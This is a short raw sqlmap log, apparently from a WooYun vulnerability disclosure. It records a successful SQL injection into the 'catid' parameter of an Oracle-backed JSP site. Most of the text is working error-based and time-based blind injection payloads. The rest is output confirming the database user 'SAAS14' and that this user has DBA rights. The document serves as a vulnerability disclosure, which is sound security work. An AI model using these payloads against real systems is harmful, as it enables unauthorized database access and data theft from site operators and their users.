 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: catid
    Type: error-based
    Title: Oracle error-based - Parameter replace
    Payload: area_id=10034&key=&sdate=2015-11-10&tagid=&catid=(SELECT UPPER(XMLT
ype(CHR(60)||CHR(58)||CHR(113)||CHR(105)||CHR(109)||CHR(98)||CHR(113)||(SELECT (
CASE WHEN (1434=1434) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(121)||CHR(98)
||CHR(108)||CHR(113)||CHR(62))) FROM DUAL)&orderby=3&minprice=100&maxprice=700
    Type: AND/OR time-based blind
    Title: Oracle time-based blind - Parameter replace
    Payload: area_id=10034&key=&sdate=2015-11-10&tagid=&catid=(SELECT (CASE WHEN
 (7573=7573) THEN DBMS_PIPE.RECEIVE_MESSAGE(CHR(100)||CHR(100)||CHR(97)||CHR(120
),5) ELSE 7573 END) FROM DUAL)&orderby=3&minprice=100&maxprice=700
---
[01:35:19] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[01:35:19] [INFO] fetching current user
[01:35:19] [INFO] retrieved: SAAS14
current user:    'SAAS14'
[01:35:19] [INFO] fetching current database
[01:35:19] [INFO] resumed: SAAS14
[01:35:19] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SAAS14'
[01:35:19] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org